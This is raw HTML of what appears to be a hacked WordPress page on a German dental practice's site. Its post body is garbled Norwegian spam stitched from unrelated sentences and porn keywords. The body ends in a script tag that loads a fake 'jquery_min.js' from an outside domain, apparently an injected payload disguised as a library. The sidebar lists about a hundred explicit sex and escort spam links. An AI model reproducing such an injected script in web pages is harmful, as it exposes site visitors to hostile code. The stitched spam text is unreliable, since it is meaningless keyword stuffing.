<p>Denne er pr i dag i bruk som snekkerbod men vil i løpet av året bli malerverksted når det nye snekkerverkstedet står ferdig. Vi må løfte fram faget vårt Klarer vi å løfte frem vårt fag vil vannbransjen bli mer synlig i det offentlige rom. Dette gjer at blendaropningen får ei nærast perfekt sirkulær form. Gardesjefen, oberstløytnant Vegard Flom, overrekte utmerkingane til gardistane i nærvær av Kongen. Mål for studieprogrammet Fagplanen for nettbasert grunnskolelærerutdanning 1-7 bygger på rammeplan fra 2010. About us History and Statistics Contact Ambassadores Presse Pictures BMW Oslo Maraton 2020 Informasjon glattbarberte damer hentai porn movies the cancellation My page Teamleder Page Start List Joakims Treningsprogram og Tips Hjem Joakims Treningsprogram og gratis norske sexfilmer male pornstars Sorry, this entry is only available in Norwegian Bokmål. De elsket virkelig Branimir. Grønbakketjønn 0523057 6872980 Bjørn Jettheim 271 Grønnbakkjebue Østsida sør for Grimsdalsvegen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
  

</div>


  </div>
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
          <div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="http://www.zahnheilkunde-lohmar.de/">
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search"  />
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pono-klassiske-guttenavn-hvordan-bli-kat-sexfantasier-kvinner">Norsk pono klassiske guttenavn hvordan bli kåt sexfantasier kvinner</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonser-pa-nett-horny-cougars-thai-massasje-sola-harete-porno">Kontaktannonser på nett horny cougars &#8211; thai massasje sola hårete porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/best-porn-tube-cartoon-sex-tube-tantric-massage-in-oslo-linni-meister-topplos">Best porn tube cartoon sex tube &#8211; tantric massage in oslo linni meister toppløs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eden-tantric-massage-consuelo-escort-free-online-sex-games-vennesla">Eden tantric massage consuelo escort free online sex games vennesla</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-massasje-date-erotiske-noveller-danmark-xn-xxx">Voksne nakne damer massasje date &#038; erotiske noveller danmark xn xxx</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fine-klaer-til-jenter-aust-agder-free-milf-porn-escort-jenter-koble-opp-regina-live-nude-chat-sex-riga">Fine klær til jenter aust agder &#8211; free milf porn escort jenter koble opp regina live nude chat sex riga</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-av-jenter-strippeklubb-norsk-amatorporno-sex-nettbutikk">Nakenbilder av jenter strippeklubb norsk amatørporno sex nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/indian-house-wifes-com-sexfilmgratis-bilder-av-jenter-sextreff-trondelag">Indian house wifes com sexfilmgratis | bilder av jenter sextreff trøndelag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-justin-bieber-lubne-thai-massasje-nesttun-escorte-trondelag-knuller-sexfim">Nakenbilder justin bieber lubne | thai massasje nesttun escorte trøndelag &#8211; knuller sexfim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bdsm-novelle-kathrine-sorland-nude-hva-er-blowjob-eskorte-i-alesund">Bdsm novelle kathrine sørland nude hva er blowjob eskorte i ålesund</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dansk-sex-meet-and-fuck-no-sign-up-mae-escort-eskorte-jenter-bergen">Dansk sex meet and fuck no sign up &#038; mae escort eskorte jenter bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/parad-hotel-nakenscener-bilder-av-vagina-spille-i-pornofilm-norske-amatorer-porno">Parad hotel nakenscener bilder av vagina &#8211; spille i pornofilm norske amatører porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mia-gundersen-topplos-lingam-massasje-oslo-stikker-i-underlivet-hvordanxer-man">Mia gundersen toppløs lingam massasje oslo stikker i underlivet hvordanxer man</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexleketoy-for-menn-norske-leona-porno-tantra-kurs-oslo-sex-shop-online">Sexleketøy for menn norske leona porno | tantra kurs oslo sex shop online</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bbw-bbw-video-hyene-escorte-norway-gratis-prono-pornstar-pov-sex-svindler-sex-med-eldre-damer-escortedate-oslo">Bbw bbw video hyene escorte norway gratis prono pornstar pov sex svindler | sex med eldre damer escortedate oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-inglesias-nude-verdens-minste-penis-klar-drom-vibrator-live-sex-viser-gratis">Triana inglesias nude verdens minste penis klar drøm vibrator live sex viser gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/grannytube-daikai-massasje-oslo-escort-berlin-sex-fortellinger">Grannytube daikai massasje oslo &#8211; escort berlin sex fortellinger</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-og-kjaerlighet-nakenbilder-jenter-mistress-strapon-sextreff-i-trondheim">Sex og kjærlighet nakenbilder jenter | mistress strapon sextreff i trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/massasje-frogner-amature-milf-porn-karina-kapoor-com-thai-sex-leketoy">Massasje frogner amature milf porn &#8211; karina kapoor com thai sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pornografi-escorts-in-trondheim-harmony-tantra-massage-free-sex-games">Norsk pornografi escorts in trondheim &#8211; harmony tantra massage free sex games</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/independent-escort-russia-moss-norge-eskorte-sandefjord-linni-meister-sex-video">Independent escort russia moss norge &#038; eskorte sandefjord linni meister sex video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eldre-damer-porno-gratis-nakne-damer-badetoy-dame-2014-buskerud">Eldre damer porno gratis nakne damer &#8211; badetøy dame 2014 buskerud</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anonym-moter-kvinner-pa-jakt-etter-tilfeldig-sex-porno-dansk-sex-i-kristiansand">Anonym møter kvinner på jakt etter tilfeldig sex | porno dansk sex i kristiansand</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/football-matches-today-hot-escort-sex-realescort-no-eskorte-oppland-date-forslag">Football matches today hot escort sex &#8211; realescort.no eskorte oppland date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-gpunkt-escort-in-oslo-eskorte-massasje-oslo">Triana iglesias porn video gpunkt escort in oslo eskorte massasje oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-i-alesund-porno-gamle-damer-indian-girl-sex-eskorte-kragero">Sex i ålesund porno gamle damer indian girl sex eskorte kragerø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss">Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-chatt-sexy-undertoy-oslo-enkelt-skien-eskorte-akershus-gangbang-i-norge">Free sex chatt sexy undertøy oslo &#8211; enkelt skien | eskorte akershus gangbang i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tantric-massage-pictures-sextreff-pa-nett-lisa-ann-fleshlight-paradise-hotel-pupper">Tantric massage pictures sextreff på nett | lisa ann fleshlight paradise hotel pupper</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-troms-escort-service-i-erotic-massage-girls-haugesund-eskorte">Eskorte troms escort service i &#8211; erotic massage girls haugesund eskorte</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexkontakt-sex-kostymer-nuru-sex-soker-par-shemale-dating-red-tube-no-norske-milf-porn-oslo-gratis-norsk-sex-xxxx-porn-lesber-mamma-knuller">Sexkontakt sex kostymer nuru sex søker par shemale dating red tube no norske milf porn oslo gratis norsk sex xxxx porn lesber mamma knuller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-pornhub-conm-therese-johaug-nakenbilder-svenske-erotiske-historier">Triana iglesias porn video pornhub conm therese johaug nakenbilder svenske erotiske historier</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/beste-gratis-sex-dating-vest-agder-norske-sexsider-kontaktannonser-i-norge">Beste gratis sex dating vest agder &#8211; norske sexsider kontaktannonser i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-webcam-chat-marianne-aulie-rumpe-hvordan-gjore-kjaeresten-glad-nakne-rujenter">Norsk webcam chat marianne aulie rumpe &#8211; hvordan gjøre kjæresten glad nakne rujenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mot-eldre-kvinner-german-milfs-to-kater-norske-sex-videoer-tine-paradise-hotel">Møt eldre kvinner german milfs &#8211; to kåter | norske sex videoer tine paradise hotel</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-bondage-jente-tenaring-tube-liten-tatovering-pris-kongsberg">Sex bondage jente tenåring tube liten tatovering pris kongsberg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-prostate-massage-match-login-real-excorte-norske-damer-bilder">Real prostate massage match login &#038; real excorte norske damer bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/blind-dating-escorte-haugesund-thai-massasje-ski-tantra-massasje-norge">Blind dating escorte haugesund | thai massasje ski tantra massasje norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/exploited-college-girl-barbert-fitte-rabbit-vibrator-store-pupper-porno">Exploited college girl barbert fitte rabbit vibrator store pupper porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/solbriller-nettbutikk-oakley-nordland-granny-scat-eli-kari-gjengedal-naken">Solbriller nettbutikk oakley nordland &#8211; granny scat eli kari gjengedal naken</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorts-in-oslo-norway-kosedress-dame-billig-telesex-eskorte-jenter-date-forslag">Escorts in oslo norway kosedress dame &#038; billig telesex eskorte jenter date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-swingers-trondheim-party-porno-erotiske-noveller-danmark">Voksne nakne damer swingers trondheim &#038; party porno erotiske noveller danmark</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swinger-club-oslo-chatroulette-tube-kate-modne-damer-escort-girl-website">Swinger club oslo chatroulette tube | kåte modne damer escort girl website</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway">Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-og-porno-erotiske-historie-massage-sex-video-thai-massasje-oslo-happy-ending">Jenter og porno erotiske historie &#038; massage sex video thai massasje oslo happy ending</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-rumpe-gresk-sex-hvordan-fem-en-blow-job-tresko">Triana iglesias rumpe gresk sex hvordan fem en blow job tresko</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/realescort-sex-i-arendal-escorteservice-girls-in-norway-sex-no-sex-foto-free-sex-norge-tone-damli-aaberge-nakenbilder">Realescort sex i arendal escorteservice girls in norway sex no sex foto &#8211; free sex norge tone damli aaberge nakenbilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nuru-massage-italy-escort-agency-nakne-bloggere-eskorte-trondheim">Nuru massage italy escort agency nakne bloggere eskorte trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/zozo-sex-chat-damer-som-kliner-billig-sexy-undertoy-milf-film">Zozo sex chat damer som kliner billig sexy undertøy milf film</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bilder-av-nakne-jenter-norsk-lesbe-porno-se-gratis-film-sexy-video-i-com">Bilder av nakne jenter norsk lesbe porno &#8211; se gratis film sexy video i com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-date-bergen-fleshlight-ice-chat-sverige-eros-escort-service">Sex date bergen fleshlight ice chat sverige eros escort service</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-damer-sextreff-trondheim-danske-erotiske-historier-massasje-og-sex">Norske damer sextreff trondheim | danske erotiske historier massasje og sex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-massasje-oslo-sopp-forhud-singel-baltic-ladies-oslo-erotic-massage">Escort massasje oslo sopp forhud | singel baltic ladies oslo erotic massage</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-big-black-ass-pule-fitte-g-punktet-hos-jenter">Triana iglesias porn video big black ass &#038; pule fitte g punktet hos jenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nora-mork-naken-cat-people-oslo-jenter-og-porno-samleie-med-mensen">Nora mørk naken cat people oslo &#8211; jenter og porno samleie med mensen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/verdens-minste-penis-sex-stillinger-bilder-sexleketoy-pa-nett-vibrator-egg">Verdens minste penis sex stillinger bilder &#038; sexleketøy på nett vibrator egg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorte-rogaland-sensuell-massasje-oslo-erotikk-for-damer-nice-big-boobs">Escorte rogaland sensuell massasje oslo &#038; erotikk for damer nice big boobs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-lesbian-porn-movies-sex-treff-bergen-erotiske-kontaktannonser-norsk-porno-side">Free lesbian porn movies sex treff bergen &#8211; erotiske kontaktannonser norsk porno side</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-oslo-eskort-i-oslo-vi-menn-pike-gjennomsnitt-penis-lengde">Erotisk massasje oslo eskort i oslo | vi menn pike gjennomsnitt penis lengde</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-jenter-free-lesbian-porn-sex-dating-online-massasje-i-tromso">Escort jenter free lesbian porn &#8211; sex dating online massasje i tromsø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-bodo-noveller-erotiske-gratis-chat-xxx-single-modre-er-desperate">Eskorte bodø noveller erotiske | gratis chat xxx single mødre er desperate</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-swinger-german-granny-porn-linderud-bad-erotiske-historier-dk">Porno swinger german granny porn &#038; linderud bad erotiske historier dk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/vintage-porn-pics-vintage-porn-eskorte-jenter-i-vestfold-porno-dvd">Vintage porn pics vintage porn &#8211; eskorte jenter i vestfold porno dvd</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sm-noveller-sex-under-svangerskap-pink-dildo-lillestrom-thai-massasje">Sm noveller sex under svangerskap pink dildo lillestrøm thai massasje</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/speed-dating-oslo-mobil-dating-hindi-sexy-filmer-video-penis-utvidelse-video">Speed dating oslo mobil dating hindi sexy filmer video penis utvidelse video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swingers-tromso-real-escort-norge-eskorte-jenter-bergen-pule-venn">Swingers tromsø real escort norge | eskorte jenter bergen pule venn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mannlig-eskorte-oslo-stive-nipler-enkelt-skien-escorts-in-tromso-stavanger-girls">Mannlig eskorte oslo stive nipler &#8211; enkelt skien &#038; escorts in tromso stavanger girls</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-trondheim-porno-italia-dating-tips-for-menn-kjendis-sexvideo">Erotisk massasje trondheim porno italia dating tips for menn kjendis sexvideo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/thai-massasje-sarpsborg-asian-teen-anal-norsk-jenter-bilder-norske-porno">Thai massasje sarpsborg asian teen anal &#8211; norsk jenter bilder norske porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-escort-stockholm-escort-callgirl-gratis-online-dating-casual-date">Real escort stockholm escort callgirl &#8211; gratis online dating casual date</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-sex-ansikter-rod-tube-porne-norsk-russ-porn-kostymer-voksne-nettbutikk">Sexy sex ansikter rød tube porne norsk russ porn kostymer voksne nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anacortes-kvinner-pa-jakt-etter-sex-gilf-datoer-tromso-eskorte-erotic-massage-in-gdansk">Anacortes kvinner på jakt etter sex gilf datoer &#8211; tromsø eskorte erotic massage in gdansk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-sex-ekstrem-ungdoms-hjem-slikke-fitte-porno-med-norsk-tale">Porno sex ekstrem ungdoms hjem slikke fitte porno med norsk tale</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-sex-com-new-escort-girls-dating-profil-gratis-sex-livecam">Escort sex com new escort girls | dating profil gratis sex livecam</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotiske-lydboker-tone-damli-nude-cum-on-leggings-sex-kontakt-bergen">Erotiske lydbøker tone damli nude &#8211; cum on leggings sex kontakt bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonse-analplugg-for-kvinner-thai-massasje-sex-jenny-skavlan-naked">Kontaktannonse analplugg for kvinner &#038; thai massasje sex jenny skavlan naked</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fitte-slikking-dorthe-skappel-nude-watch-free-porn-online-free-ladyboy">Fitte slikking dorthe skappel nude watch free porn online free ladyboy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/merke-solbriller-nettbutikk-hamar-thai-massasje-kristiansund-pornosex">Merke solbriller nettbutikk hamar | thai massasje kristiansund pornosex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/telemark-escort-homoseksuell-stripper-kristiansand-norsk-sex-bilder-helene-rask-silikon">Telemark escort homoseksuell stripper kristiansand | norsk sex bilder helene rask silikon</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eros-norge-stjerneportalen-escorte-ariana-grande-porno-leona-lorenzo-porn">Eros norge stjerneportalen escorte ariana grande porno leona lorenzo porn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/xxx-somali-chat-roulette-norge-eskorte-blogg-legit-escort-sites">Xxx somali chat roulette norge &#8211; eskorte blogg legit escort sites</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-i-oslo-paradise-hotel-pupper-nakne-romper-erotisk-film-gratis">Jenter i oslo paradise hotel pupper nakne romper erotisk film gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/how-to-find-real-escorts-riga-massasje-eskorte-porsgrunn-svensk-amatoerporr">How to find real escorts riga massasje &#8211; eskorte porsgrunn svensk amatörporr</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-anmeldelser-escort-berlin-swingers-bodo-svenske-noveller">Eskorte anmeldelser escort berlin &#8211; swingers bodø svenske noveller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anal-sex-cum-shots-escort-tjejer-danske-erotiske-historier-xxx-video-com">Anal sex cum shots escort tjejer | danske erotiske historier xxx video com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fuck-date-eskorte-kristiansand-eskorte-i-haugesund-free-gay-dating">Fuck date eskorte kristiansand &#8211; eskorte i haugesund free gay dating</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-filmer-gratis-sexdateing-danske-pornofilmer-erotic-photography">Porno filmer gratis sexdateing &#038; danske pornofilmer erotic photography</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-kostyme-norwegian-russ-porn-knuller-sexstillinger-med-bilder">Sex kostyme norwegian russ porn knuller sexstillinger med bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-porno-sex-dating-oslo-deiligste-jentekropp-norske-nudister">Sexy porno sex dating oslo &#8211; deiligste jentekropp norske nudister</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tutta-nakenbilder-norske-store-pupper-sex-chat-norsk-cum-on-girlfriend">Tutta nakenbilder norske store pupper | sex chat norsk cum on girlfriend</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-filmer-dating-trondheim-gratis-ungdoms-xxx-silikon-skjeden-sex-leketoy">Free sex filmer dating trondheim &#8211; gratis ungdoms xxx silikon skjeden sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/flotte-hook-up-nettsider-more-og-romsdal-sexy-hd-video-online-ekte-kjaerlighet-sex-dukker">Flotte hook up nettsider møre og romsdal &#8211; sexy hd video online ekte kjærlighet sex dukker</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/premium-escort-service-erotiske-filmer-gratis-hindi-bla-video-nakne-jenter-og-gutter">Premium escort service erotiske filmer gratis &#038; hindi blå video nakne jenter og gutter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dating-pa-nett-gratis-gay-dating-site-sex-i-sandnes-gratis-pornofilmer">Dating på nett gratis gay dating site &#038; sex i sandnes gratis pornofilmer</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kos-irani-paradise-hotel-norge-sex-thai-massasje-sola-gay-porn-black">Kos irani paradise hotel norge sex | thai massasje sola gay porn black</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-escort-norsk-telefon-sex-webcam-chat-norge-remote-vibrator">Norske escort norsk telefon sex webcam chat norge remote vibrator</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/g-streng-for-menn-tone-damli-aaberge-nude-escorte-kristiansand-very-hairy-pussy">G streng for menn tone damli aaberge nude | escorte kristiansand very hairy pussy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/gratis-online-dating-i-stavanger-erotiske-videoer-femdom-strap-on">Gratis online dating i stavanger | erotiske videoer femdom strap on</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-callgirl-hot-escort-sex-homo-porno-erotisk-massasje-i-oslo">Escort callgirl hot escort sex | homo porno erotisk massasje i oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-nakne-kvinner-tranny-porno-sex-kontakt-norge-escorte-kongsberg">Norske nakne kvinner tranny porno | sex kontakt norge escorte kongsberg</a>
									</li>
					</ul>

		</div>      </aside>

    
  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-3"><div id="text-2" class="widget widget_text"><h4 class="h-widget">Rechtliches</h4>			<div class="textwidget"><p><a href="/impressum" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Impressum</a></p>
<p><a href="/kontakt" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Kontakt</a></p>
<p><a href="/datenschutzerklaerung" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Datenschutzerkärung</a></p>
</div>
		</div></div><div class="x-column x-md x-1-3"><div id="text-3" class="widget widget_text"><h4 class="h-widget">Öffnungszeiten</h4>			<div class="textwidget"><p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Montag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Dienstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Mittwoch 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Donnerstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Freitag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
</div>
		</div></div><div class="x-column x-md x-1-3 last"><div id="text-4" class="widget widget_text"><h4 class="h-widget">Karriere</h4>			<div class="textwidget"><p><a href="/karriere" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Aktuelle Stellenangebote</a></p>
</div>
		</div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>© 2024 Zahnarztpraxis Dr. med. dent. Viktor Both</p>
<p style="margin-bottom: 45px;">Alle verwendeten Logos sind eingetragene Marken ihrer jeweiligen Eigentümer und ggfs. nicht gesondert gekennzeichnet</p>
<a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein" style="display: block; text-align: center; background-color: #0596DE; color: #ffffff; font-size: 14px; overflow: hidden; width: 257px; height: 40px; border-top-right-radius: 4px; border-top-left-radius: 4px; position: fixed; bottom: 0; right: 50%; margin-right: -128px; z-index: 1000; line-height: 40px; text-decoration: none;" target="_blank" rel="noopener noreferrer" data-reactroot=""><span style="font-size: 14px;">Termin online buchen</span><img style="display: inline-block; height: 15px; margin-bottom: 3px; vertical-align: middle; width: auto;" src="https://www.doctolib.de/external_button/doctolib-white-transparent.png" alt="Doctolib"/></a>
<script>jQuery("li#menu-item-4105 a, li.menu-item-4105 a").attr("target", "_blank");</script>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/js/site/cs.0ce70e6.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/js/site/x.js?ver=7.2.3' id='x-site-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

</body>
</html>